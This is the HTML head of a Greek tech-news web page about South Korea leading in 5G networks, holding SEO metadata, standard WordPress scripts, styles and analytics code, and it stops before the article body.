

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/
body_size: 41240
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Η Νότιος Κορέα αναδεικνύεται παγκόσμια πρωταθλήτρια στο 5G - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Στην κορυφή του κόσμου, όσον αφορά την τεχνολογία των δικτύων κινητής τηλεφωνίας 5ης γενιάς, 5G, βρίσκεται η Νότιος Κορέα, με τις ΗΠΑ να ακολουθούν από" />
	<link rel="canonical" href="https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Η Νότιος Κορέα αναδεικνύεται παγκόσμια πρωταθλήτρια στο 5G - Moved.gr" />
	<meta property="og:description" content="Στην κορυφή του κόσμου, όσον αφορά την τεχνολογία των δικτύων κινητής τηλεφωνίας 5ης γενιάς, 5G, βρίσκεται η Νότιος Κορέα, με τις ΗΠΑ να ακολουθούν από" />
	<meta property="og:url" content="https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/maria.mosxou.77" />
	<meta property="article:published_time" content="2019-09-13T14:01:40+00:00" />
	<meta property="article:modified_time" content="2020-05-07T10:57:06+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2019/07/5G.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="563" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Μαρία Μόσχου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Μαρία Μόσχου" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/#article","isPartOf":{"@id":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/"},"author":{"name":"Μαρία Μόσχου","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e"},"headline":"Η Νότιος Κορέα αναδεικνύεται παγκόσμια πρωταθλήτρια στο 5G","datePublished":"2019-09-13T14:01:40+00:00","dateModified":"2020-05-07T10:57:06+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/"},"wordCount":30,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2019/07/5G.jpg","keywords":["5G","ΣΕΠΕ"],"articleSection":["TELECOMS"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/","url":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/","name":"Η Νότιος Κορέα αναδεικνύεται παγκόσμια πρωταθλήτρια στο 5G - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/#primaryimage"},"image":{"@id":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2019/07/5G.jpg","datePublished":"2019-09-13T14:01:40+00:00","dateModified":"2020-05-07T10:57:06+00:00","description":"Στην κορυφή του κόσμου, όσον αφορά την τεχνολογία των δικτύων κινητής τηλεφωνίας 5ης γενιάς, 5G, βρίσκεται η Νότιος Κορέα, με τις ΗΠΑ να ακολουθούν από","breadcrumb":{"@id":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2019/07/5G.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2019/07/5G.jpg","width":1000,"height":563},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Η Νότιος Κορέα αναδεικνύεται παγκόσμια πρωταθλήτρια στο 5G"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e","name":"Μαρία Μόσχου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","caption":"Μαρία Μόσχου"},"description":"Έχοντας εμπειρία 25+ ετών στη δημοσιογραφία, παρακολουθεί τους τομείς των Τηλεπικοινωνιών και των Δημοσίων Μεταφορών, αλλά και θέματα που έχουν να κάνουν με υποδομές και έργα. Πάντα μπροστά από τις εξελίξεις, η συνεχής ενασχόληση με το χώρο των μεταφορών, με βαθιά γνώση του αντικειμένου, έχει ως αποτέλεσμα πολλά πρώτα και αποκλειστικά θέματα.","sameAs":["https://www.facebook.com/maria.mosxou.77","https://www.instagram.com/mosxoum/","#"],"url":"https://www.moved.gr/author/mariam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Η Νότιος Κορέα αναδεικνύεται παγκόσμια πρωταθλήτρια στο 5G" href="https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u039c\u03b1\u03c1\u03af\u03b1 \u039c\u03cc\u03c3\u03c7\u03bf\u03c5","googlesitekit_post_date":"20190913"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/31465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=31465' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fh-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fh-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
